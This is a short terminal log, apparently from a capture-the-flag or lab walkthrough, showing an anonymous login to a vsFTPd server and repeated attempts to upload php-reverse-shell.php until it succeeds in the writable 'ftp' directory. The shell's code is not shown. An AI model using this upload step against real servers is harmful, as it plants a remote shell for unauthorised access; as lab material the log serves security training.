 ┌──(kali㉿kali)-[~/Downloads]
└─$ ftp 10.10.175.44
Connected to 10.10.175.44.
220 (vsFTPd 3.0.3)
Name (10.10.175.44:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||50453|)
553 Could not create file.
ftp> passive
Passive mode: off; fallback to active mode: off.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 EPRT command successful. Consider using EPSV.
553 Could not create file.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 EPRT command successful. Consider using EPSV.
553 Could not create file.
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 EPRT command successful. Consider using EPSV.
150 Ok to send data.
100% |*******************************************************************************************
226 Transfer complete.
5493 bytes sent in 00:00 (46.49 KiB/s)
ftp>
Plik Maszyna